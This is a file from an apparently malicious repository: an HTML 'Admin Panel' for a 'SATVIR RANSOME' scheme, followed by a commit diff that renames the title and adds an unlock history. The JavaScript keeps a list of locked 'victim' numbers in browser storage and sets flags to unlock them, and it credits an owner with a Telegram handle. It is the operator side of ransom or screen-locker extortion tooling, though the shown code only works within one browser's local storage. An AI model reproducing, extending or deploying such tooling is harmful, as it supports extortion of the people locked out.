
==== admin.html @ 9a54d57f "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title>👑 Admin Panel - SATVIR RANSOME</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(135deg, #0a0a2a, #1a0000);
            min-height: 100vh;
            color: white;
            padding: 20px;
            display: flex;
            justify-content: center;
            align-items: center;
        }
        .container {
            max-width: 450px;
            width: 100%;
            background: rgba(255,255,255,0.08);
            backdrop-filter: blur(12px);
            border-radius: 20px;
            padding: 30px;
            border: 1px solid rgba(255,152,0,0.3);
        }
        h1 { color: #ff9800; text-align: center; font-size: 28px; margin-bottom: 20px; }
        h1 span { color: #ff4444; }
        input {
            width: 100%;
            padding: 14px;
            border: none;
            border-radius: 12px;
            background: rgba(0,0,0,0.5);
            color: white;
            border: 1px solid #ff9800;
            font-size: 18px;
            text-align: center;
            letter-spacing: 3px;
        }
        button {
            width: 100%;
            padding: 14px;
            background: linear-gradient(135deg, #ff9800, #f44336);
            color: white;
            border: none;
            border-radius: 12px;
            font-size: 18px;
            font-weight: bold;
            cursor: pointer;
            margin-top: 15px;
            transition: 0.2s;
        }
        button:active { transform: scale(0.97); }
        .status {
            text-align: center;
            margin-top: 15px;
            font-size: 14px;
            color: #ff8888;
        }
        .status.success { color: #4caf50; }
        .status.error { color: #f44336; }
        .footer {
            text-align: center;
            margin-top: 20px;
            font-size: 11px;
            color: #666;
        }
        .locked-users {
            margin-top: 20px;
            padding: 15px;
            background: rgba(0,0,0,0.3);
            border-radius: 12px;
            max-height: 200px;
            overflow-y: auto;
        }
        .locked-users h3 { color: #ff9800; font-size: 14px; margin-bottom: 10px; }
        .user-item {
            display: flex;
            justify-content: space-between;
            padding: 8px 10px;
            border-bottom: 1px solid rgba(255,255,255,0.05);
            font-size: 13px;
        }
        .user-item .num { font-family: monospace; color: #ff9800; }
        .user-item .status-badge { color: #ff4444; font-size: 11px; }
    </style>
</head>
<body>
    <div class="container">
        <h1>👑 <span>SATVIR</span> ADMIN</h1>
        <p style="text-align:center; color:#888; font-size:13px; margin-bottom:20px;">Enter user number to unlock</p>

        <input type="text" id="unlockNumber" placeholder="Enter 6-digit number" maxlength="6">
        <button id="unlockBtn">🔓 UNLOCK USER</button>
        <div id="status" class="status"></div>

        <div class="locked-users">
            <h3>🔒 Locked Users</h3>
            <div id="userList">
                <p style="color:#666; font-size:12px;">No locked users yet</p>
            </div>
        </div>

        <div class="footer">👑 Owner: @notxsatvir</div>
    </div>
    <script>
        // Get locked users from localStorage
        function getLockedUsers() {
            return JSON.parse(localStorage.getItem('satvir_locked_users') || '[]');
        }

        function saveLockedUsers(users) {
            localStorage.setItem('satvir_locked_users', JSON.stringify(users));
        }

        // Add current user if not exists
        function addCurrentUser() {
            const number = localStorage.getItem('satvir_ransom_number');
            if (!number) return;
            let users = getLockedUsers();
            if (!users.includes(number)) {
                users.push(number);
                saveLockedUsers(users);
            }
        }

        // Render user list
        function renderUsers() {
            const users = getLockedUsers();
            const container = document.getElementById('userList');
            if (users.length === 0) {
                container.innerHTML = '<p style="color:#666; font-size:12px;">No locked users yet</p>';
                return;
            }
            container.innerHTML = users.map(num => `
                <div class="user-item">
                    <span class="num">🔒 ${num}</span>
                    <span class="status-badge">🔴 Locked</span>
                </div>
            `).join('');
        }

        // Unlock user
        document.getElementById('unlockBtn').addEventListener('click', function() {
            const num = document.getElementById('unlockNumber').value.trim();
            const status = document.getElementById('status');

            if (!num || num.length < 4) {
                status.className = 'status error';
                status.textContent = '❌ Enter a valid number!';
                return;
            }

            let users = getLockedUsers();
            if (users.includes(num)) {
                users = users.filter(u => u !== num);
                saveLockedUsers(users);
                status.className = 'status success';
                status.textContent = `✅ User ${num} unlocked successfully!`;
                renderUsers();
                document.getElementById('unlockNumber').value = '';
                // Store unlock command for victim
                localStorage.setItem('satvir_unlock_' + num, 'true');
            } else {
                status.className = 'status error';
                status.textContent = '❌ User not found or already unlocked!';
            }

            setTimeout(() => { status.textContent = ''; }, 4000);
        });

        // Check for unlock on victim side
        function checkUnlock() {
            const number = localStorage.getItem('satvir_ransom_number');
            if (number && localStorage.getItem('satvir_unlock_' + number) === 'true') {
                localStorage.removeItem('satvir_unlock_' + number);
                // Remove from locked list
                let users = getLockedUsers();
                users = users.filter(u => u !== number);
                saveLockedUsers(users);
                // Exit
                window.close();
                window.location.href = 'about:blank';
            }
        }

        // Initialize
        addCurrentUser();
        renderUsers();

        // Check unlock every 2 seconds
        setInterval(checkUnlock, 2000);

        console.log('👑 Admin Panel Loaded');
        console.log('🔑 Unlock users by entering their number');
    </script>
</body>
</html>

==== commit ad0fb052: "Update admin.html" ====
--- a/admin.html
+++ b/admin.html
@@ -3,7 +3,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
-    <title>👑 Admin Panel - SATVIR RANSOME</title>
+    <title>👑 Admin Panel - SATVIR</title>
     <style>
         * { margin: 0; padding: 0; box-sizing: border-box; }
         body {
@@ -57,7 +57,6 @@
             text-align: center;
             margin-top: 15px;
             font-size: 14px;
-            color: #ff8888;
         }
         .status.success { color: #4caf50; }
         .status.error { color: #f44336; }
@@ -85,6 +84,12 @@
         }
         .user-item .num { font-family: monospace; color: #ff9800; }
         .user-item .status-badge { color: #ff4444; font-size: 11px; }
+        .unlock-history {
+            margin-top: 10px;
+            font-size: 12px;
+            color: #888;
+            text-align: center;
+        }
     </style>
 </head>
 <body>
@@ -103,10 +108,12 @@
             </div>
         </div>
 
-        <div class="footer">👑 Owner: @notxsatvir</div>
+        <div class="unlock-history" id="unlockHistory"></div>
+
+        <div class="footer">👑 Owner: <a href="https://t.me/notxsatvir" style="color:#ff6666; text-decoration:none;">@notxsatvir</a></div>
     </div>
     <script>
-        // Get locked users from localStorage
+        // ========== FUNCTIONS ==========
         function getLockedUsers() {
             return JSON.parse(localStorage.getItem('satvir_locked_users') || '[]');
         }
@@ -115,7 +122,14 @@
             localStorage.setItem('satvir_locked_users', JSON.stringify(users));
         }
 
-        // Add current user if not exists
+        function getUnlockHistory() {
+            return JSON.parse(localStorage.getItem('satvir_unlock_history') || '[]');
+        }
+
+        function saveUnlockHistory(history) {
+            localStorage.setItem('satvir_unlock_history', JSON.stringify(history));
+        }
+
         function addCurrentUser() {
             const number = localStorage.getItem('satvir_ransom_number');
             if (!number) return;
@@ -126,7 +140,6 @@
             }
         }
 
-        // Render user list
         function renderUsers() {
             const users = getLockedUsers();
             const container = document.getElementById('userList');
@@ -142,7 +155,18 @@
             `).join('');
         }
 
-        // Unlock user
+        function renderHistory() {
+            const history = getUnlockHistory();
+            const container = document.getElementById('unlockHistory');
+            if (history.length === 0) {
+                container.textContent = '';
+                return;
+            }
+            const last = history.slice(-5);
+            container.innerHTML = '📜 Recent Unlocks: ' + last.join(', ');
+        }
+
+        // ========== UNLOCK ==========
         document.getElementById('unlockBtn').addEventListener('click', function() {
             const num = document.getElementById('unlockNumber').value.trim();
             const status = document.getElementById('status');
@@ -157,44 +181,63 @@
             if (users.includes(num)) {
                 users = users.filter(u => u !== num);
                 saveLockedUsers(users);
+                localStorage.setItem('satvir_unlock_' + num, 'true');
+
+                // Save history
+                let history = getUnlockHistory();
+                history.push(num);
+                if (history.length > 10) history.shift();
+                saveUnlockHistory(history);
+
                 status.className = 'status success';
                 status.textContent = `✅ User ${num} unlocked successfully!`;
                 renderUsers();
+                renderHistory();
                 document.getElementById('unlockNumber').value = '';
-                // Store unlock command for victim
-                localStorage.setItem('satvir_unlock_' + num, 'true');
+
+                // Auto clear after 3 seconds
+                setTimeout(() => {
+                    if (status.textContent.includes('unlocked')) {
+                        status.textContent = '';
+                        status.className = 'status';
+                    }
+                }, 3000);
             } else {
                 status.className = 'status error';
                 status.textContent = '❌ User not found or already unlocked!';
-            }
-
-            setTimeout(() => { status.textContent = ''; }, 4000);
+                setTimeout(() => {
+                    status.textContent = '';
+                    status.className = 'status';
+                }, 3000);
+            }
         });
 
-        // Check for unlock on victim side
-        function checkUnlock() {
+        // ========== ENTER KEY ==========
+        document.getElementById('unlockNumber').addEventListener('keypress', function(e) {
+            if (e.key === 'Enter') {
+                document.getElementById('unlockBtn').click();
+            }
+        });
+
+        // ========== INIT ==========
+        addCurrentUser();
+        renderUsers();
+        renderHistory();
+
+        // Auto-check unlock status
+        setInterval(function() {
             const number = localStorage.getItem('satvir_ransom_number');
             if (number && localStorage.getItem('satvir_unlock_' + number) === 'true') {
                 localStorage.removeItem('satvir_unlock_' + number);
-                // Remove from locked list
                 let users = getLockedUsers();
                 users = users.filter(u => u !== number);
                 saveLockedUsers(users);
-                // Exit
-                window.close();
-                window.location.href = 'about:blank';
-            }
-        }
-
-        // Initialize
-        addCurrentUser();
-        renderUsers();
-
-        // Check unlock every 2 seconds
-        setInterval(checkUnlock, 2000);
+                renderUsers();
+            }
+        }, 3000);
 
         console.log('👑 Admin Panel Loaded');
         console.log('🔑 Unlock users by entering their number');
     </script>
 </body>
-</html>+</html>
